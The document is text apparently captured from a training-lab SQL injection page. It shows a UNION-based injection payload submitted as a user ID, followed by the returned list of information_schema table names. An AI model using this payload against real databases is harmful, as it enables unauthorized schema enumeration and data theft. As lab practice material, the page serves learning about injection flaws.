 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: CHARACTER_SETS
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: COLLATIONS
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: COLUMNS
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: COLUMN_PRIVILEGES
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: KEY_COLUMN_USAGE
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: PROFILING